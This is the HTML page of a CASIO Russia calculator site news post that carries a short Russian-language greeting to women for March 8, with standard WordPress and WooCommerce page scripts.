<body class="post-template-default single single-post postid-3017 single-format-standard cookies-not-set _masterslider _ms_version_3.5.3 woocommerce-no-js x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled wpb-js-composer js-comp-ver-5.4.5 vc_responsive x-v4_5_2 cornerstone-v2_0_3">
    <div id="top" class="site">
        <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <div class="x-social-global"><a rel="nofollow" href="https://vk.com/casiocalc" class="xing" title="VK" target="_blank"><i style="color:#597da3" class="x-icon-xing-square" data-x-icon="&#xf189;" aria-hidden="true"></i></a><a rel="nofollow" href="https://www.youtube.com/channel/UCICrQowmrjHwVqVp5w44QqA" class="youtube" title="YouTube" target="_blank"><i style="color:red" class="x-icon-youtube-square" data-x-icon="&#xf16a;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="https://casio-calcs.ru/" class="x-brand img" title="Решения для офиса и бизнеса">
  <img src="//casio-calcs.ru/wp-content/uploads/2016/10/logo-1.png" alt="Решения для офиса и бизнеса"></a>           
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>



<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-glavnoe-menyu" class="x-nav"><li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li id="menu-item-5636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li id="menu-item-5615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-glavnoe-menyu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></div>

        </div>
      </div>
    </div>
  </div>

    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs"><a href="https://casio-calcs.ru"><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://casio-calcs.ru/news/">Новости</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <span class="current">CASIO поздравляет!</span></div>
                  
  <div class="x-nav-articles">

          <a href="https://casio-calcs.ru/shkola-dlya-odarennyh-detej-letovo/" title="" class="prev">
        <i class="x-icon-arrow-left" data-x-icon="&#xf060;"></i>      </a>
    
          <a href="https://casio-calcs.ru/casio-na-vystavke-skrepka-2018/" title="" class="next">
        <i class="x-icon-arrow-right" data-x-icon="&#xf061;"></i>      </a>
    
  </div>

          
      </div>
    </div>

    </header>
    
  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-3017" class="post-3017 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="entry-featured">
    <div class="entry-thumb"><img width="881" height="512" src="https://casio-calcs.ru/wp-content/uploads/2018/03/8m-preview-881x512.jpg" class="attachment-entry size-entry wp-post-image" alt="" /></div>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">CASIO поздравляет!</h1>
    </header>    


<div class="entry-content content">


  <p>Дорогие женщины!</p>
<p>Примите самые искренние поздравления с прекрасным весенним праздником  &#8211; Днем 8 марта! </p>
<p>Пусть в этот замечательный весенний день исполнится все, что до этого казалось неисполнимым. Самые сложные задачи решатся легко и быстро. В жизни Вам пусть сопутствует удача, в семье будет мир и уют, а в душе &#8211; праздник. </p>
<p>Компания CASIO желает Вам всегда оставайтесь обаятельными, молодыми, красивыми, полными сил и жизненной энергии. </p>
<p>С праздником, дорогие дамы!!! </p>
  

</div>

    <hr> 
  </div>
  
</article>        
      
    </div>

          


  <aside class="x-sidebar right" role="complementary">
          <div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h4 class="h-widget">Новинки</h4><ul class="product_list_widget"><li>
	
	<a href="https://casio-calcs.ru/products/fx-991cw-pk/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-991CW-PK-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-991CW-PK</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-99cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-991CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-991CW-W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-82cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-82CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-82CW-W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-350cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-350CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-350CW-W</span>
	</a>

				
	
	</li>
</ul></div>      </aside>

    
  </div>




  
    

  <a class="x-scroll-top right fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  
<ul id="menu-glavnoe-menyu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/">Калькуляторы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/">ОГЭ / ЕГЭ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><font color="red">Где купить</font></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/">Поддержка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/">О CASIO</a></li>
</ul>        
        
                  <div class="x-colophon-content">
            <p>©  <a href="https://www.casio-europe.com/ru/" target="blank">CASIO Europe Gmbh</a>
 

</p>



<!-- Kanzoboz.ru counter-->
<a target="blank" rel="nofollow" href="https://kanzoboz.ru/?rate=459039"><img src="https://rating.kanzoboz.ru/?id=459039" width="88" height="31" border="0" alt="Рейтинг канцелярских компаний"></a>
<!--/ Kanzoboz.ru counter-->



<!-- 
VK:05952 
-->

 
          </div>
        
      </div>
    </footer>

  

  
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://casio-calcs.ru/">
              <label for="s" class="cfc-h-tx tt-upper">Введите текст и нажмите &ldquo;enter&rdquo; для поиска</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
  </div> <!-- END #top.site -->

  
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casio-calcs.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_897498335e8af378c51932c19ff4e584","fragment_name":"wc_fragments_897498335e8af378c51932c19ff4e584"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #000000; background-color: #e0e0e0;"><div class="cookie-notice-container"><span id="cn-notice-text"><h6>Информация об использовании файлов cookie на веб-сайте CASIO</h6>
Мы используем файлы cookie, чтобы максимально адаптировать наш веб-сайт к потребностям пользователей. <br>Нажмите «Подтвердить и продолжить», если вы хотите продолжить работу с нашим веб-сайтом. <br></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Подтвердить и продолжить</a>
				</div>
				
			</div>
  
    <script id="x-customizer-js">
      
jQuery(".related.products h2").html("Похожие модели");
     </script>

  
  
</body>
</html>